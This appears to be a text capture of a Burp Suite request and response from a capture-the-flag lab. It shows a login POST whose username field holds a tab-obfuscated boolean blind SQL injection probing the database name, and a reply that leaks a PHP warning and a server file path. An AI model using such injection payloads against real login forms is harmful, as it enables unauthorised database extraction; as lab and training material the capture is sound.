 1 × 2 × +
Send Cancel < ▼ > ▼ Follow redirection Target: http://eci-2zedg1ipvojx7bayqpj9.clo
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: eci-2zedg1ipvojx7bayqpj9.cloudeci1.ichunqiu.com
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 79
9 Origin : http://eci-2zedg1ipvojx7bayqpj9.cloudeci1.ichunqiu.com
10 Connection : close
11 Referer : http://eci-2zedg1ipvojx7bayqpj9.cloudeci1.ichunqiu.com/
12 Cookie : PHPSESSID =29fc660108a683fb503f684445e33bf4
13 Upgrade-Insecure-Requests : 1
14 Priority : u=0, i
15
16 username =
1'%09or%09substring(database()%09FROM%091 %09FOR%091)='t'%23 &
password =1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date : Sun, 06 Apr 2025 09:33:30 GMT
3 Content-Type : text/html; charset=UTF-8
4 Connection : close
5 X-Powered-By : PHP/7.3.33
6 Expires : Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control : no-store, no-cache, must-revalidate
8 Pragma : no-cache
9 location : doublecheck.php
10 Content-Length : 186
11
12 <br />
13 <b>
Warning
</b>
: mysqli_stmt::bind_param(): Number of variables doesn't match
number of parameters in prepared statement in <b>
/var/www/html/login.php
</b>
on line <b>
35
</b>
<br />
14